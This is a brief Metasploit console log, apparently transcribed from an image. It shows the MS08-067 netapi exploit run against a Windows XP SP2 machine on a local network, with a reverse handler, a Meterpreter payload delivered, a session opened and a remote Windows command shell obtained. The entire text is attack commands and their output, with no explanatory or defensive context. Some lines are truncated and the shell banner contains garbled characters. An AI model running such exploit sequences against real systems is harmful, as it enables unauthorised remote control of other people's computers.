 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.5:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Chinese - Traditional / Taiwa
[*] Selected Target: Windows XP SP2 Chinese - Traditional / Taiwan (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.1.71
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.71:1051) at 2014-
meterpreter > shell
Process 228 created.
Channel 1 created.
Microsoft Windows XP [□□□□ 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>